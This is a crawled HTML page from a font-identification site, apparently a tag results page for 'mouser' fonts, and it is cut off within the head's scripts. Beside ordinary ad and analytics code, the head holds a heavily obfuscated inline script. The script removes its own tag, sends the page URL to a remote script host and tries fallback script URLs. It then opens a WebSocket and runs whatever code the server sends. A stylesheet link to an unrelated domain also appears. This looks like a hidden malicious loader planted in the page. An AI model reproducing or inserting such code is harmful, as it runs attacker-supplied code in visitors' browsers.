

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/mouser
body_size: 34711
content:
<!doctype html>
<html lang="en">
<head>
	<title>mouser fonts Search like Mouser Outline, Mouser, Mouser Ital</title>
	<meta name="description" content="mouser fonts Search like Mouser Outline, Mouser, Mouser Ital - mouser fonts Search like Mouser Outline, Mouser, Mouser Italic, Mouser 3D, Mouser Bold Italic, ">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m10.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m10.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return 